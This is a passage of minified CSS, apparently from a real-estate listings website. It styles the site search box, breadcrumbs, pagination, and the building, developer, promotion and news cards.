UI,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;transition-delay:.3s}.iw:after{content:"";position:absolute;top:calc(100% - 15px);right:calc(50% - 7px);z-index:0;display:block;width:26px;height:26px;-webkit-box-shadow:inherit;box-shadow:inherit;background-color:inherit;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.iw.is-hidden{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.iw .building-card__heading{height:220px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input::placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:focus{border-color:#ffd200}.short-query .site-search__input:after{display:block}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-close:hover{border-color:#c5c5c5;background-color:#c5c5c5}.site-search__button-close:hover .button__svgi{fill:#fff}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__button-search:hover{border-color:#ffd200;background-color:#ffd200}.site-search__button-search:hover .button__svgi{fill:#fff}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current .pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:5;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-clickable{pointer-events:all!important}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.complex-layout{color:#000}.complex-layout__tabs-block img{width:100%;display:block;margin:0 auto}.complex-layout__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.complex-layout__info-item-icon{display:block;max-height:20px;min-width:40px;width:auto}.complex-layout__info-item-text{font-size:.875rem;text-transform:uppercase;font-weight:500}.complex-layout__areas-item-title{font-size:16px;color:#48494a;margin-bottom:15px}.complex-layout__areas-item-text{font-size:40px;font-weight:500}.complex-layout__areas-item-text span{font-size:25px}.complex-layout__button{cursor:pointer;text-decoration:none;padding:10px;border-radius:8px;overflow:hidden;min-width:180px}.complex-layout__button.complex-info--site .complex-layout__button-title{color:#fff}.complex-layout__button-title{font-size:11px;margin-bottom:6px}.complex-layout__button-text,.complex-layout__button-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.complex-layout__button-text{font-weight:500;font-size:14px}.complex-layout__button+.complex-layout__button{margin-left:10px}.banner-review{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-style:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link .button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{display:block;text-decoration:none;width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;padding-top:55.15%;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{z-index:2}.news-card__images,.news-card__images:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.news-card__images:after{content:"";z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(1%,transparent),color-stop(58%,transparent),color-stop(59%,rgba(0,0,0,.01)),color-stop(73%,rgba(0,0,0,.12)),to(rgba(0,0,0,.32)));background:linear-gradient(180deg,transparent 0,transparent 1%,transparent 58%,rgba(0,0,0,.01) 59%,rgba(0,0,0,.12) 73%,rgba(0,0,0,.32));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s 